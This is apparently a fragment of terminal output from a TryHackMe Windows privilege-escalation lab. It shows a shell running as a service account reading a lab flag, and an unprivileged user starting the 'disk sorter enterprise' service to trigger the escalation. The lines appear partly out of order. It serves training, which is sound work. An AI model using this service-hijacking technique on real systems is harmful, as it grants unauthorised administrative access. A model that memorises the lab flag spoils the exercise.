 C:\Windows\system32>cd C:\Users\svcusr2\Desktop
cd C:\Users\svcusr2\Desktop
C:\Users\svcusr2\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\svcusr2\Desktop
05/04/2022  05:18 AM    <DIR>          .
05/04/2022  05:18 AM    <DIR>          ..
06/21/2016  03:36 PM               527 EC2 Feedback.website
06/21/2016  03:36 PM               554 EC2 Microsoft Windows Guide.website
05/04/2022  05:18 AM                22 flag.txt
3 File(s)          1,103 bytes
2 Dir(s)  24,730,828,800 bytes free
C:\Users\svcusr2\Desktop>type flag.txt
type flag.txt
THM{QUOTES_EVERYWHERE}
C:\Users\svcusr2\Desktop>
WIN32_EXIT_CODE    : 0  (0x0)
SERVICE_EXIT_CODE  : 0  (0x0)
CHECKPOINT         : 0x0
WAIT_HINT          : 0x0
C:\Users\thm-unpriv>sc start "disk sorter enterprise"
SERVICE_NAME: disk sorter enterprise
TYPE               : 10  WIN32_OWN_PROCESS
STATE              : 4  RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE    : 0  (0x0)
SERVICE_EXIT_CODE  : 0  (0x0)
CHECKPOINT         : 0x0
WAIT_HINT          : 0x0